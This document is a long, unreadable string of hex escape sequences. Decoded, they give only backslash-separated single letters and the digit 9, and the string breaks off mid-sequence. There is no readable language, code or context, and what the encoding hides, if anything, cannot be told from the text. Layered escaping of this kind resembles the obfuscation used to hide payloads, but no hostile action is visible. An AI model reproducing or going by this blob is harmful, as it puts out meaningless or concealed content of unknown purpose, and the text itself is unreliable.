\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5